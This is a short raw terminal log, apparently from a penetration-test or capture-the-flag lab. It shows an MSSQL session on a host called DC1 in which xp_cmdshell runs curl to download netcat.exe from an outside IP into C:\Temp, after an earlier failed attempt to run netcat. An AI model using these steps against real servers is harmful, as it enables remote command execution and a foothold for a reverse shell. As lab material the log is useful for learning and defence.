 'C:\Temp\netcat.exe' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL> dir
[-] ERROR(DC1): Line 1: Could not find stored procedure 'ls'.
SQL> xp_cmdshell curl 10.10.14.87/netcat.exe -o C:\Temp\netcat.exe
[-] ERROR(DC1): Line 1: Could not find stored procedure 'dir'.
SQL> xp_cmdshell curl 10.10.14.87/netcat.exe -o C:\Temp\netcat.exe
output
--------------------------------------------------------------------------------
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0  96216      0 --:--:-- --:--:-- --:--:-- 96323
NULL
SQL>